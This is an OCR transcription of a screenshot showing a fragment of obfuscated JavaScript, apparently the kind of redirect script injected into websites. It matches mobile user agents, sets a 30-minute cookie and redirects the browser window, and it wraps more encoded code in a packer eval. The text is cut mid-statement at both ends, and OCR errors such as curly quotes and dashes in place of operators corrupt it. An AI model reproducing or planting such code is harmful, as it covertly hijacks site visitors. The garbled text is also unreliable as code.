
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}eval(function(p,a,c,k,e,d)
{e=function(c){return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/^/,String))
{while(c–){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function()
{return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘z(1d.1k.1l(“16”)==-1){(2V(a,b)
{z(a.1l(“2W”)==-1)
{z(/(2X|2U\\d+|2T).+1b|2P|2Q\\/|2R|2S|2Y|2Z|37|38|39|G(36|B|
L)|W|35|30 |31|33|34|1b.+2O|2N|1i m(2z|2A)i|2B( K)?
|2y|p(2x|2t)\\/|2u|2v|2w|2C(4|6)0|2D|2K|M\\.(2L|2M)|2J|2I|2E
2F|2G|2H/i.17(a)||/3a|3b|3E|3F|3G|50[1-6]i|3D|3C|a
D|3y|X(N|Z|s\\-)|Y(3z|3A)|O(3B|1g|U)|3H|3I(3P|x|3Q)|3R|P(3O|
A)|3N(j|3J)|3K|3L(3M|\\-m|r |s